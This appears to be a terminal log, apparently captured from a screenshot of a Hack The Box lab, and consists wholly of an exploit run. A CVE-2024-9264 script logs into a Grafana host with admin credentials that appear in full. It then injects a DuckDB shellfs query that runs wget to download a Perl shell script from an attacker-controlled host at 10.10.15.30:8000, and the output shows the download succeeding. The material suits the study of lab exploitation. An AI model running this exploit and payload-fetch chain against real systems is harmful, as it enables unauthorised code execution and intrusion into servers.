 [★]$ python3 CVE-2024-9264.py http://grafana.planning.htb/ -u admin -p 0D5o
T70Fq13EvB5r -c 'wget http://10.10.15.30:8000/shell.pl'
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: wget http://10.10.15.30:8000/shell.pl
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM
read_csv('wget http://10.10.15.30:8000/shell.pl >/tmp/grafana_cmd_output 2>&1
|'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
--2025-10-09 15:21:58--  http://10.10.15.30:8000/shell.pl
Connecting to 10.10.15.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3709 (3.6K) [text/x-perl]
Saving to: 'shell.pl'
0K ... 100% 205M=0s
2025-10-09 15:21:58 (205 MB/s) - 'shell.pl' saved [3709/3709]